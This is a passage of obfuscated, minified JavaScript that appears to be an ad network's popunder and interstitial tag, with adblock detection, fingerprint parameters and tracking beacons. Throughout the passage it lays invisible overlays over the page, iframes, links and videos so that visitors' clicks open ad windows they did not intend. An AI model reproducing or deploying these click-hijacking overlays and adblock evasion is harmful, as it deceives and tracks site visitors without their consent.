d(0x60b)+'er'](),this.#B(),this.#i[_0x3e905d(0xb99)](_0x3e905d(0x800)+_0x3e905d(0x10d5));}#F(){const _0x17e409=_0x5639ec;return _0x17e409(0x75b)in this.#y&&_0x17e409(0xc69)===this.#y[_0x17e409(0x75b)];}#q(){const _0x284e07=_0x5639ec;this.#i[_0x284e07(0xb99)](_0x284e07(0x11d6)),this.#t[_0x284e07(0x130c)+_0x284e07(0x3b0)](_0x313245);const _0x41c696=this.#y[_0x284e07(0xff6)];this.#D?this.#O=this.#D(window[_0x284e07(0xbd9)][_0x284e07(0xe83)],_0x284e07(0x1d4),_0x284e07(0x11e6)):this.#O=window[_0x284e07(0x1431)](window[_0x284e07(0xbd9)][_0x284e07(0xe83)],_0x284e07(0x1d4),_0x284e07(0x11e6)),this.#z()[_0x284e07(0x145f)](()=>{setTimeout(()=>{const _0x5cd6cc=_0x55f5,_0x3e0866=document[_0x5cd6cc(0x1fc)+_0x5cd6cc(0x12a5)]('a');_0x3e0866[_0x5cd6cc(0xe83)]=_0x41c696,_0x3e0866[_0x5cd6cc(0xbfe)]=_0x5cd6cc(0x110c)+_0x5cd6cc(0x1118),document[_0x5cd6cc(0x1146)][_0x5cd6cc(0x158e)+'d'](_0x3e0866),_0x3e0866[_0x5cd6cc(0xf87)](),document[_0x5cd6cc(0x1146)][_0x5cd6cc(0xc23)+'d'](_0x3e0866);},0x32);});}async #z(_0x2d1d63=0x0){const _0x3ae9e6=_0x5639ec,_0x4db28f=this.#O?'1':'0';this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0xf80)+_0x3ae9e6(0xa78),_0x4db28f);let _0x49f95f=this.#y[_0x3ae9e6(0x1653)+_0x3ae9e6(0x9a1)]+(_0x3ae9e6(0xd1f)+_0x4db28f);if(window[_0x3ae9e6(0xd3a)]&&(_0x49f95f+=_0x3ae9e6(0xedb)+window[_0x3ae9e6(0xd3a)]),_0x2d1d63>0x0&&(this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x1349)+_0x3ae9e6(0xa2a)+_0x3ae9e6(0x5b3)+_0x2d1d63),_0x49f95f+=_0x3ae9e6(0x770)+_0x2d1d63),_0x49f95f=_0x49f95f+this.#t[_0x3ae9e6(0x165d)+_0x3ae9e6(0x1496)]+_0x3ae9e6(0xd14)+encodeURIComponent(_0x2c9d74())+_0x3ae9e6(0x818)+encodeURIComponent(_0x4b6cf1()),this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x11c6)+_0x3ae9e6(0x15b)+':',_0x49f95f),_0x2cd921){this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x7fa)+_0x3ae9e6(0xfe8));let _0x240146=null,_0x362c7b=!0x1;try{const _0x301125={};_0x301125[_0x3ae9e6(0xb7f)]=!0x0,_0x240146=await fetch(_0x49f95f,_0x301125);}catch(_0x45ef03){if(this.#i[_0x3ae9e6(0xff)](_0x45ef03),this.#t[_0x3ae9e6(0x8e7)+_0x3ae9e6(0x665)]&&!this.#s[_0x3ae9e6(0x13a4)]())return this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x113e)+_0x3ae9e6(0xe7e)+_0x3ae9e6(0x857)+_0x3ae9e6(0x5c4)),void this.#s[_0x3ae9e6(0x6df)+_0x3ae9e6(0xf3d)]();_0x362c7b=!0x0;}if(_0x240146&&!_0x240146['ok']||_0x362c7b)return void(_0x2d1d63<0x2&&(await this.#z(_0x2d1d63+0x1),document[_0x3ae9e6(0xf4f)+_0x3ae9e6(0x12a5)](new CustomEvent(_0x3ae9e6(0x1653)+_0x3ae9e6(0xf7f)+'nt'))));}else navigator[_0x3ae9e6(0x12cf)]?(this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x7fa)+_0x3ae9e6(0x531)+_0x3ae9e6(0xaed)+_0x3ae9e6(0x738)),navigator[_0x3ae9e6(0x12cf)](_0x49f95f)):(this.#i[_0x3ae9e6(0xb99)](_0x3ae9e6(0x7fa)+_0x3ae9e6(0x531)+_0x3ae9e6(0x65b)+_0x3ae9e6(0x928)),new Image()[_0x3ae9e6(0x177)]=_0x49f95f);document[_0x3ae9e6(0xf4f)+_0x3ae9e6(0x12a5)](new CustomEvent(_0x3ae9e6(0x1653)+_0x3ae9e6(0x2fc)));}#_(){const _0x287ca7=_0x5639ec;this[_0x287ca7(0x8c1)][_0x287ca7(0x104c)+_0x287ca7(0x82b)+_0x287ca7(0x37d)+_0x287ca7(0x1607)](),this[_0x287ca7(0x8c1)][_0x287ca7(0xa5a)+_0x287ca7(0x11dd)](),this[_0x287ca7(0x8c1)][_0x287ca7(0x63b)+_0x287ca7(0x518)](),this[_0x287ca7(0x8c1)][_0x287ca7(0x253)+_0x287ca7(0xfca)](),this.#y=null,this.#H(),this.#s[_0x287ca7(0x148f)+'op']=!0x1,this.#t[_0x287ca7(0x130c)+_0x287ca7(0x3b0)](_0x3619f5);}#P(_0x45510b){const _0x1aa011=_0x5639ec;this.#i[_0x1aa011(0xb99)](_0x1aa011(0x279)+_0x1aa011(0x153d)+_0x1aa011(0xddb)+_0x1aa011(0xd5a)+_0x1aa011(0x146b)+_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]),_0x45510b[_0x1aa011(0x8bf)]?this.#y?this.#L?this.#i[_0x1aa011(0xb99)](_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]+(_0x1aa011(0x461)+_0x1aa011(0x695)+_0x1aa011(0x1090)+_0x1aa011(0x155b))):this.#s[_0x1aa011(0x148f)+'op']?this.#i[_0x1aa011(0xb99)](_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]+(_0x1aa011(0x31d)+_0x1aa011(0xce9)+_0x1aa011(0x117f)+_0x1aa011(0x7f9)+_0x1aa011(0x657)+'wn')):this[_0x1aa011(0x567)+_0x1aa011(0x12e1)][_0x1aa011(0x96c)+_0x1aa011(0x9bc)+_0x1aa011(0xf03)](_0x45510b[_0x1aa011(0x13b6)])?(this.#s[_0x1aa011(0x148f)+'op']=!0x0,this.#L=!0x0,this.#i[_0x1aa011(0xb99)](_0x1aa011(0x1b1)+_0x1aa011(0x11bd)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#y[_0x1aa011(0xff6)],_0x1aa011(0x1d4),_0x1aa011(0x5c2)+_0x1aa011(0x1118)):this.#O=window[_0x1aa011(0x1431)](this.#y[_0x1aa011(0xff6)],_0x1aa011(0x1d4),_0x1aa011(0x5c2)+_0x1aa011(0x1118)),this.#z()[_0x1aa011(0x145f)](()=>{this.#_();}))):this.#i[_0x1aa011(0xb99)](_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]+(_0x1aa011(0x31d)+_0x1aa011(0x3db)+_0x1aa011(0x8b1)+_0x1aa011(0x84c)+_0x1aa011(0x5e1)),_0x45510b[_0x1aa011(0x13b6)]):this.#i[_0x1aa011(0xb99)](_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]+(_0x1aa011(0x31d)+_0x1aa011(0xb2d)+_0x1aa011(0x352)+_0x1aa011(0x5aa)+_0x1aa011(0x103))):this.#i[_0x1aa011(0xb99)](_0x45510b[_0x1aa011(0x75b)]+_0x1aa011(0xbfb)+_0x45510b[_0x1aa011(0x13b6)][_0x1aa011(0xa13)]+(_0x1aa011(0x31d)+_0x1aa011(0x8e5)+_0x1aa011(0xb2c)+_0x1aa011(0x5a8)));}#$(_0x56e630){const _0x575402=_0x5639ec;let _0x25b1f6=_0x56e630;return _0x225395&&_0x496036<0x3b||_0x38018a&&_0x496036<0x38?_0x25b1f6=_0x575402(0xc03)+_0x575402(0x14df)+_0x575402(0xd3f)+_0x575402(0x4a2)+_0x575402(0x4fb)+_0x575402(0x135d)+_0x575402(0xfc7)+_0x575402(0x68f)+_0x56e630+_0x575402(0x103c):_0x281508&&_0x225395&&!_0x47fcb6&&_0x496036>0x3f&&(_0x56e630=_0x575402(0x8e8)+_0x575402(0x164)+_0x56e630[_0x575402(0x161d)](/(^\w+:|^)\/\//,'')),_0x25b1f6;}#B(){const _0x123a1c=_0x5639ec,_0xcd05d4={'zoneId':this.#t[_0x123a1c(0x12b7)],'callback':this.#P[_0x123a1c(0xa6b)](this)};_0x4b7b80&&_0x46af85&&(this.#i[_0x123a1c(0xb99)](_0x123a1c(0x14e3)+_0x123a1c(0x101e)),this.#s[_0x123a1c(0x555)](_0x123a1c(0x504),_0xcd05d4)),_0x4b7b80||(this.#i[_0x123a1c(0xb99)](_0x123a1c(0x14e3)+_0x123a1c(0x103f)+'wn'),this.#s[_0x123a1c(0x555)](_0x123a1c(0x1062),_0xcd05d4,this.#R)),this.#i[_0x123a1c(0xb99)](_0x123a1c(0x14e3)+_0x123a1c(0x764)),this.#s[_0x123a1c(0x555)](_0x123a1c(0xf87),_0xcd05d4,this.#R);}#H(){const _0x29daf8=_0x5639ec;_0x4b7b80&&_0x46af85&&(this.#i[_0x29daf8(0xb99)](_0x29daf8(0x907)+_0x29daf8(0x1563)+_0x29daf8(0x1bc)),this.#s[_0x29daf8(0x907)+'e'](_0x29daf8(0x504),this.#t[_0x29daf8(0x12b7)])),_0x4b7b80||(this.#i[_0x29daf8(0xb99)](_0x29daf8(0x907)+_0x29daf8(0x2ea)+_0x29daf8(0x372)),this.#s[_0x29daf8(0x907)+'e'](_0x29daf8(0x1062),this.#t[_0x29daf8(0x12b7)],this.#R)),this.#i[_0x29daf8(0xb99)](_0x29daf8(0x907)+_0x29daf8(0x90d)+'ck'),this.#s[_0x29daf8(0x907)+'e'](_0x29daf8(0xf87),this.#t[_0x29daf8(0x12b7)],this.#R);}}class _0x2b2410{constructor(_0x53688b){const _0x34fe00=_0x5639ec;this[_0x34fe00(0xe2d)]=_0x53688b;}[_0x5639ec(0x393)+_0x5639ec(0x26b)](){const _0x1099a5=_0x5639ec;return null!==window[_0x1099a5(0x7c2)+'ge'][_0x1099a5(0x152c)](this[_0x1099a5(0xe2d)]);}[_0x5639ec(0x4fe)](){const _0x4080fd=_0x5639ec;return JSON[_0x4080fd(0x663)](window[_0x4080fd(0x7c2)+'ge'][_0x4080fd(0x152c)](this[_0x4080fd(0xe2d)]));}[_0x5639ec(0x148)](_0xd14ab1){const _0x346e1f=_0x5639ec;window[_0x346e1f(0x7c2)+'ge'][_0x346e1f(0xc16)](this[_0x346e1f(0xe2d)],JSON[_0x346e1f(0x1245)](_0xd14ab1));}[_0x5639ec(0x620)+'e'](){const _0x4b7d0f=_0x5639ec;window[_0x4b7d0f(0x7c2)+'ge'][_0x4b7d0f(0x10d0)](this[_0x4b7d0f(0xe2d)]);}}class _0xdf72a1{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#X=0x0;#Y=!0x1;constructor(_0x8d7ec4){const _0x4831ac=_0x5639ec,{adcashGlobalName:_0x38634b,collectiveZoneConfig:_0x189c1c,adserverDomain:_0x3aadec,adblockSettings:_0x1b8387,clientHintsQueryStr:_0x4bfee6,tagVersionSuffix:_0x1a42c1,isLoadedAsPartOfLibrary:_0x40717c,uniqueFingerprint:_0x4e1035}=_0x8d7ec4,{collectiveZoneId:_0x43838d}=_0x189c1c;this.#i=new _0x228eaa(_0x4831ac(0x15df)+_0x43838d),this.#s=window[_0x8d7ec4[_0x4831ac(0x15b7)+_0x4831ac(0x15c1)]],this.#G=_0x189c1c[_0x4831ac(0x55a)+'st'],this.#i[_0x4831ac(0xb99)](_0x4831ac(0x1308)+_0x4831ac(0x835)+_0x4831ac(0x149c),_0x8d7ec4);const _0x2ecd1b=_0x189c1c[_0x4831ac(0x40a)+_0x4831ac(0x910)];let _0x2d6a52=!0x0;for(const _0x3f9fdd in _0x2ecd1b){const _0x25d069=_0x2ecd1b[_0x3f9fdd];switch(_0x3f9fdd){case _0x4831ac(0x154d):this.#s[_0x4831ac(0x15a)+_0x4831ac(0xe6)]({'zoneId':_0x25d069[_0x4831ac(0x12b7)][_0x4831ac(0x583)](),'refreshRate':_0x25d069['rr'],'delay':_0x25d069['d'],'maxAds':_0x25d069[_0x4831ac(0xb91)],'renderPosDesktop':_0x25d069[_0x4831ac(0x15eb)+_0x4831ac(0x130b)],'renderPosMobile':_0x25d069[_0x4831ac(0x15eb)+_0x4831ac(0x8db)],'offsetTop':_0x25d069[_0x4831ac(0x5bb)],'isAutoTag':!0x0,'collectiveZoneId':_0x43838d,'aggressivity':_0x189c1c[_0x4831ac(0xd0d)+'ty'],'abTest':_0x189c1c[_0x4831ac(0x141f)],'recordPageView':_0x2d6a52,'tagVersionSuffix':_0x1a42c1});break;case _0x4831ac(0xfd3):case _0x4831ac(0x1311):this.#j=new _0x5d943d({'zoneId':_0x25d069[_0x4831ac(0x12b7)][_0x4831ac(0x583)](),'targetElementsCssSelector':_0x25d069[_0x4831ac(0x5fc)+'st'],'triggerOnTargetElementsClick':_0x4831ac(0x1661)===_0x25d069[_0x4831ac(0xa1c)+_0x4831ac(0xc63)],'targetCountries':_0x25d069[_0x4831ac(0xc0f)+'st'],'triggerOnTargetCountries':_0x4831ac(0x1661)===_0x25d069[_0x4831ac(0x18f)+_0x4831ac(0xc63)],'adblockSettings':_0x1b8387,'adserverDomain':_0x3aadec,'adcashGlobalName':_0x38634b,'clientHintsQueryStr':_0x4bfee6,'collectiveZoneId':_0x43838d,'aggressivity':_0x189c1c[_0x4831ac(0xd0d)+'ty'],'adsCapping':_0x189c1c[_0x4831ac(0x7ca)],'abTest':_0x189c1c[_0x4831ac(0x141f)],'recordPageView':_0x2d6a52,'actionCallback':this[_0x4831ac(0x130c)+_0x4831ac(0x3b0)][_0x4831ac(0xa6b)](this),'tagVersionSuffix':_0x1a42c1,'isLoadedAsPartOfLibrary':_0x40717c,'uniqueFingerprint':_0x4e1035});break;case _0x4831ac(0xce5)+'al':this.#W=new _0x5a01ee({'zoneId':_0x25d069[_0x4831ac(0x12b7)],'isFullscreen':0x0===_0x25d069[_0x4831ac(0x110f)],'adblockSettings':_0x1b8387,'adserverDomain':_0x3aadec,'adcashGlobalName':_0x38634b,'clientHintsQueryStr':_0x4bfee6,'collectiveZoneId':_0x43838d,'aggressivity':_0x189c1c[_0x4831ac(0xd0d)+'ty'],'adsCapping':_0x189c1c[_0x4831ac(0x7ca)],'abTest':_0x189c1c[_0x4831ac(0x141f)],'recordPageView':_0x2d6a52,'actionCallback':this[_0x4831ac(0x130c)+_0x4831ac(0x3b0)][_0x4831ac(0xa6b)](this),'tagVersionSuffix':_0x1a42c1,'isLoadedAsPartOfLibrary':_0x40717c,'uniqueFingerprint':_0x4e1035});break;default:this.#i[_0x4831ac(0xff)](_0x4831ac(0x12e)+_0x4831ac(0x45c)+_0x4831ac(0x3f1)+_0x4831ac(0x140b)+_0x4831ac(0x11cb)+_0x4831ac(0x55e)+_0x4831ac(0xc01)+_0x4831ac(0xef3)+_0x3f9fdd+_0x4831ac(0x9e1)+czid);}}this[_0x4831ac(0x7c2)+_0x4831ac(0x15ae)]=new _0x2b2410(_0x4831ac(0xc72)+_0x43838d);const _0x34fe04=this[_0x4831ac(0x7c2)+_0x4831ac(0x15ae)][_0x4831ac(0x4fe)]();_0x34fe04&&_0x34fe04[_0x4831ac(0xe26)+'At']>Date[_0x4831ac(0xfe2)]()&&this.#s[_0x4831ac(0x6df)+_0x4831ac(0xf3d)](),_0x34fe04&&_0x34fe04[_0x4831ac(0xe97)]>Date[_0x4831ac(0xfe2)]()?(this.#i[_0x4831ac(0xb99)](_0x4831ac(0x15d9)+_0x4831ac(0x6a6)+_0x4831ac(0xd0),_0x34fe04),this.#Q=_0x34fe04[_0x4831ac(0x6b0)+_0x4831ac(0xd3c)],this.#X=_0x34fe04[_0x4831ac(0x3fc)+_0x4831ac(0x61d)],this.#Z=_0x34fe04[_0x4831ac(0x15f0)+_0x4831ac(0xed8)],_0x34fe04[_0x4831ac(0xdd)+_0x4831ac(0x1054)+_0x4831ac(0x84d)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x5639ec(0x130c)+_0x5639ec(0x3b0)](_0x60984b){const _0x4996a4=_0x5639ec;this.#i[_0x4996a4(0xb99)](_0x4996a4(0x370)+_0x4996a4(0x9bd)+':',_0x60984b),_0x60984b===_0x4c538c?this.#Y=!0x1:this.#Q++;const _0x12ee2d=this.#K[_0x4996a4(0xda2)+_0x4996a4(0x13bb)];this.#te(),this.#ie(),_0x60984b===_0x313245?this.#i[_0x4996a4(0xb99)](_0x4996a4(0x8d7)+_0x4996a4(0xc98)+_0x4996a4(0xe2c)+_0x4996a4(0x4f7)):(this.#i[_0x4996a4(0xb99)](_0x4996a4(0x288)+_0x4996a4(0x2d9)+_0x12ee2d+_0x4996a4(0x205)),setTimeout(this.#ee[_0x4996a4(0xa6b)](this),0x3e8*_0x12ee2d));}#ie(){const _0x56c5aa=_0x5639ec,_0x5b2dac={'shownAdsCounter':this.#Q,'iterationCounter':this.#X,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#Y,'expiresAt':Date[_0x56c5aa(0xfe2)]()+0x927c0,'adbExpiresAt':this.#s[_0x56c5aa(0x13a4)]()?Date[_0x56c5aa(0xfe2)]()+_0x326151:0x0};this.#i[_0x56c5aa(0xb99)](_0x56c5aa(0xd03)+_0x56c5aa(0xed2),_0x5b2dac),this[_0x56c5aa(0x7c2)+_0x56c5aa(0x15ae)][_0x56c5aa(0x148)](_0x5b2dac);}#re(){const _0x383b3a=_0x5639ec;if(!this.#K[_0x383b3a(0xe0a)])return!0x1;switch(this.#K[_0x383b3a(0xe0a)]){case _0x383b3a(0x143):return!(0x0===this.#X);case _0x383b3a(0x929):return!(this.#X%0x2==0x1);case _0x383b3a(0x732):return!(this.#X%0x2==0x0);default:return!0x1;}}#te(){const _0x458010=_0x5639ec;this.#Z===this.#G[_0x458010(0xd67)]-0x1?(this.#Z=0x0,this.#X++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x458010(0xb99)](_0x458010(0x1382)+_0x458010(0x1497)+_0x458010(0x859)+_0x458010(0x10d2)+_0x458010(0x3cd)+_0x458010(0x12be),this.#K);}#J(){const _0x1f8946=_0x5639ec;this.#i[_0x1f8946(0xb99)](_0x1f8946(0x288)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x3b6c67=_0x5639ec;if(this.#re())return this.#i[_0x3b6c67(0xb99)](_0x3b6c67(0xe29)+_0x3b6c67(0xb23)+':\x20'+this.#Z+(_0x3b6c67(0xbbb)+_0x3b6c67(0x1491))),void this.#J();switch(this.#K[_0x3b6c67(0x75b)]){case _0x3b6c67(0xce5)+'al':if(this.#W[_0x3b6c67(0xde4)]||this.#W[_0x3b6c67(0x5ce)+_0x3b6c67(0x382)])return void setTimeout(this.#J[_0x3b6c67(0xa6b)](this),0x3e8);this.#i[_0x3b6c67(0xb99)](_0x3b6c67(0x350)+_0x3b6c67(0x99e)),this.#W[_0x3b6c67(0x1bf)](this.#Q),this.#Y=!0x0,this.#Q++,this.#ie();break;case _0x3b6c67(0x1311):if(this.#j[_0x3b6c67(0xde4)]||this.#j[_0x3b6c67(0x5ce)+_0x3b6c67(0x382)])return void setTimeout(this.#J[_0x3b6c67(0xa6b)](this),0x3e8);this.#i[_0x3b6c67(0xb99)](_0x3b6c67(0x8fc)+'p'),this.#j[_0x3b6c67(0x1bf)](this.#Q);break;default:throw Error(_0x3b6c67(0x1614)+_0x3b6c67(0x4a3)+_0x3b6c67(0x7d8)+this.#K[_0x3b6c67(0x75b)]+(_0x3b6c67(0x23e)+_0x3b6c67(0x872)));}}}const _0x482a3e=function(){const _0x9d8ec3=_0x5639ec;this[_0x9d8ec3(0x707)]===window?(this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0x11c3)]=(window[_0x9d8ec3(0xd7b)]||document[_0x9d8ec3(0x1146)][_0x9d8ec3(0x1181)+'h'])+'px',this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0x1274)]=(window[_0x9d8ec3(0x1058)+'t']||document[_0x9d8ec3(0x1146)][_0x9d8ec3(0xc65)+'ht'])+'px'):(this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0xa90)]=this[_0x9d8ec3(0x707)][_0x9d8ec3(0x211)]+'px',this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0x8bb)]=this[_0x9d8ec3(0x707)][_0x9d8ec3(0x11d8)]+'px',this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0x11c3)]=this[_0x9d8ec3(0x707)][_0x9d8ec3(0x43d)+'h']+'px',this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0x1274)]=this[_0x9d8ec3(0x707)][_0x9d8ec3(0x363)+'ht']+'px',this[_0x9d8ec3(0x1449)][_0x9d8ec3(0x130d)][_0x9d8ec3(0xf24)]=_0x4d6f03);};class _0x3767a7{[_0x5639ec(0x6b9)]=null;[_0x5639ec(0x1328)+_0x5639ec(0x885)]=[];[_0x5639ec(0xd3b)+_0x5639ec(0xcc0)]=[];[_0x5639ec(0xd4a)+_0x5639ec(0x885)]=[];[_0x5639ec(0x956)+'y']=null;[_0x5639ec(0x10ac)+_0x5639ec(0x886)+_0x5639ec(0xa7f)]=null;[_0x5639ec(0xb34)]='';[_0x5639ec(0x1203)]=!0x1;[_0x5639ec(0xde7)+_0x5639ec(0x1390)]=!0x0;#i;#c;#R=!0x1;constructor(_0x3d7c64,_0x37ece9,_0x52deee,_0x4311f2,_0x46204a,_0x593995){const _0x5f5748=_0x5639ec;this[_0x5f5748(0x567)+_0x5f5748(0x12e1)]=_0x3d7c64,this[_0x5f5748(0x14b8)+_0x5f5748(0xd6a)]=_0x37ece9,this[_0x5f5748(0xef7)+_0x5f5748(0x250)]=_0x52deee,this.#i=_0x4311f2,this.#c=_0x46204a,this.#R=_0x593995;}[_0x5639ec(0x7d5)+_0x5639ec(0x69a)+_0x5639ec(0x60b)+'er'](){const _0x16e1fb=_0x5639ec;this[_0x16e1fb(0x10ac)+_0x16e1fb(0x886)+_0x16e1fb(0xa7f)]=setInterval(()=>{const _0x2282f7=_0x16e1fb,_0x5335bc=(_0x41f182,_0x294e23)=>{const _0x254e82=_0x55f5;try{const _0x39e9d0=_0x294e23[_0x254e82(0x1044)+_0x254e82(0x11a7)+'t']();_0x41f182[_0x254e82(0x130d)][_0x254e82(0xa90)]=_0x39e9d0[_0x254e82(0xa90)]+window[_0x254e82(0x13a1)]+'px',_0x41f182[_0x254e82(0x130d)][_0x254e82(0x8bb)]=_0x39e9d0[_0x254e82(0x8bb)]+window[_0x254e82(0x77e)]+'px',_0x41f182[_0x254e82(0x130d)][_0x254e82(0x11c3)]=_0x39e9d0[_0x254e82(0x11c3)]+'px',_0x41f182[_0x254e82(0x130d)][_0x254e82(0x1274)]=_0x39e9d0[_0x254e82(0x1274)]+'px';}catch(_0x28df0b){}};this[_0x2282f7(0xd4a)+_0x2282f7(0x885)][_0x2282f7(0x49b)](({overlay:_0x3c48a7,anchor:_0x5de8fb})=>_0x5335bc(_0x3c48a7,_0x5de8fb)),this[_0x2282f7(0x1328)+_0x2282f7(0x885)][_0x2282f7(0x49b)](({overlay:_0x3fde63,iframe:_0x3e5450})=>_0x5335bc(_0x3fde63,_0x3e5450)),this[_0x2282f7(0xd3b)+_0x2282f7(0xcc0)][_0x2282f7(0x49b)](({overlay:_0x39f410,video:_0x24cb5a})=>_0x5335bc(_0x39f410,_0x24cb5a));},0x1f4);}[_0x5639ec(0x104c)+_0x5639ec(0x82b)+_0x5639ec(0x37d)+_0x5639ec(0x1607)](){const _0x1160e8=_0x5639ec;try{clearInterval(this[_0x1160e8(0x10ac)+_0x1160e8(0x886)+_0x1160e8(0xa7f)]);}catch(_0x4aa360){}}#ne(){const _0x4eef33=_0x5639ec,_0x1e0a94=document[_0x4eef33(0x1fc)+_0x4eef33(0x12a5)]('a');return _0x1e0a94[_0x4eef33(0x22d)+'te'](_0x4eef33(0xe83),this[_0x4eef33(0xb34)]),_0x1e0a94[_0x4eef33(0x22d)+'te'](_0x4eef33(0x13b6),_0x4eef33(0x1d4)),_0x1e0a94[_0x4eef33(0x22d)+'te'](_0x4eef33(0xbfe),_0x4eef33(0x110c)+_0x4eef33(0x1118)),_0x1e0a94[_0x4eef33(0x15bd)]='',_0x1e0a94[_0x4eef33(0xc0a)+_0x4eef33(0x171)](_0x4eef33(0xf87),_0x2fd016=>{const _0x1917b6=_0x4eef33;this.#i[_0x1917b6(0xb99)](_0x1917b6(0x12a2)+_0x1917b6(0x601)+_0x1917b6(0x4d3)+_0x1917b6(0x1ec)+_0x1917b6(0x161b)),_0x2fd016[_0x1917b6(0xde6)+_0x1917b6(0xe41)](),this[_0x1917b6(0xef7)+_0x1917b6(0x250)](_0x2fd016);}),_0x1e0a94;}#se(){const _0x13a9b5=_0x5639ec,_0x33a2ca=document[_0x13a9b5(0x1fc)+_0x13a9b5(0x12a5)](_0x13a9b5(0x195));return _0x33a2ca[_0x13a9b5(0xc0a)+_0x13a9b5(0x171)](_0x13a9b5(0x1062),_0x4d1ce9=>{const _0x513493=_0x13a9b5;this.#i[_0x513493(0xb99)](_0x513493(0x7a8)+_0x513493(0x10c5)),this[_0x513493(0x14b8)+_0x513493(0xd6a)](_0x4d1ce9);},this.#R),_0x33a2ca[_0x13a9b5(0xc0a)+_0x13a9b5(0x171)](_0x13a9b5(0xf87),_0x234d2f=>{const _0x231e1e=_0x13a9b5;this.#i[_0x231e1e(0xb99)](_0x231e1e(0x12a2)+_0x231e1e(0x14f8)),this[_0x231e1e(0x14b8)+_0x231e1e(0xd6a)](_0x234d2f);},this.#R),_0x33a2ca;}#N(_0xce1f6a){const _0x1c2788=_0x5639ec;let _0xffc70a;const _0xb92ff1=_0xce1f6a===document[_0x1c2788(0x1146)];if(_0xffc70a=_0x4b7b80&&_0xb92ff1&&!this[_0x1c2788(0x1203)]?this.#ne():this.#se(),_0xb92ff1)_0xffc70a['id']=_0x306efc,_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0xa90)]=_0x1c2788(0xa3a),_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x8bb)]=_0x1c2788(0xa3a),_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x11c3)]=(window[_0x1c2788(0xd7b)]||document[_0x1c2788(0x1146)][_0x1c2788(0x1181)+'h'])+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x1274)]=(window[_0x1c2788(0x1058)+'t']||document[_0x1c2788(0x1146)][_0x1c2788(0xc65)+'ht'])+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x156f)]=_0x1c2788(0x12f9);else{const _0x5e5e15=_0xce1f6a[_0x1c2788(0x1044)+_0x1c2788(0x11a7)+'t']();_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0xa90)]=_0x5e5e15[_0x1c2788(0xa90)]+window[_0x1c2788(0x13a1)]+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x8bb)]=_0x5e5e15[_0x1c2788(0x8bb)]+window[_0x1c2788(0x77e)]+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x11c3)]=_0x5e5e15[_0x1c2788(0x11c3)]+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x1274)]=_0x5e5e15[_0x1c2788(0x1274)]+'px',_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0x156f)]=_0x1c2788(0x95a),_0xffc70a[_0x1c2788(0x22d)+'te'](_0x3f3f6b,'');}return _0xffc70a[_0x1c2788(0x22d)+'te'](_0xd50aaa,this.#c),_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0xf24)]=this.#oe(_0xce1f6a)[_0x1c2788(0x583)](),_0xffc70a[_0x1c2788(0x130d)][_0x1c2788(0xf18)+_0x1c2788(0x1184)]=_0x1c2788(0xf9e)+'t',document[_0x1c2788(0x1146)][_0x1c2788(0x158e)+'d'](_0xffc70a),_0xffc70a;}[_0x5639ec(0xbaf)+_0x5639ec(0x162b)](){const _0xf07059=_0x5639ec,_0x530139=document[_0xf07059(0x17f)+_0xf07059(0xfaa)](_0xf07059(0x7ae));for(let _0x18a51a=0x0;_0x18a51a<_0x530139[_0xf07059(0xd67)];_0x18a51a++)this[_0xf07059(0x567)+_0xf07059(0x12e1)][_0xf07059(0x96c)+_0xf07059(0x9bc)+_0xf07059(0xf03)](_0x530139[_0x18a51a])&&(this[_0xf07059(0xd3b)+_0xf07059(0xcc0)][_0xf07059(0x28f)]({'video':_0x530139[_0x18a51a],'overlay':this.#N(_0x530139[_0x18a51a])}),this.#i[_0xf07059(0xb99)](_0xf07059(0x86c)+_0xf07059(0xf0f)+_0xf07059(0xf16),this[_0xf07059(0xd3b)+_0xf07059(0xcc0)][this[_0xf07059(0xd3b)+_0xf07059(0xcc0)][_0xf07059(0xd67)]-0x1]));}[_0x5639ec(0xaf)+_0x5639ec(0x30d)](){const _0x17fd66=_0x5639ec,_0x5374e2=document[_0x17fd66(0x17f)+_0x17fd66(0xfaa)](_0x17fd66(0x15e8));for(let 